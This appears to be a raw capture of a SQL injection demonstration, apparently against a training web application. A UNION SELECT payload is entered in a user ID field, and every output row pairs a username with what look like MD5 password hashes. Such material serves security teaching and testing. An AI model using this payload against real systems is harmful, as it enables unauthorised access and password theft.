 User ID: 5'  UNION SELECT us Submit
ID: 5'  UNION SELECT user, password FROM users --
First name: Bob
Surname: Smith
ID: 5'  UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 5'  UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 5'  UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 5'  UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 5'  UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99